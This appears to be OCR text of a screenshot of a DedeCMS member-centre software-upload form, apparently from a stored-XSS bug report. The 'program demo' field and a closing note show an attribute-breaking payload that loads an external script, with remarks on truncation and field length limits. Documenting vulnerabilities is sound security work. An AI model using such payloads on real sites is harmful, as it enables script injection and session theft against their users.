 DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
系统模型内容
文章
图集
软件
自定义内容
商品
分类信息
其他管理
附件管理
上传软件
上传软件
软件名称： testxsss
标签TAG： testxsss
作者： 越界
文件类型： .exe 界面语言： 简体中文
软件类型： 国产软件 授权方式： 共享软件
运行环境： Win2003,WinXP,Win2000,Wir 软件等级： 三星
官方网址： 程序演示： .js"></script><input value="
软件大小： MB 软件来源：
隶属栏目： 软件下载 * 需要金币： 0 (最大允许100个)
缩略图： 浏览… 未选择文件。
软件详情
"><script
src="http://test.js"></script><input
value="
此处可以不需要闭合input
因为数据库字段有长度限制